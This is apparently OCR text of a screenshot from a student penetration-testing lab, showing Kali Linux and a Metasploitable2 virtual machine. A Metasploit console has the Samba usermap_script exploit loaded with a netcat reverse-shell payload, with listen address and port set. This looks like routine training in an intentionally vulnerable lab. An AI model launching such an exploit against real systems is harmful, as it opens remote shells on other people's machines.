 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1
Metasploitable2-Linux
1 2 3 4
11:04
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
rt[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.163.146 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) >
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1
20°C
Có mây
Search
Zalo
2
DEV
PRE
22:04
14/03/2024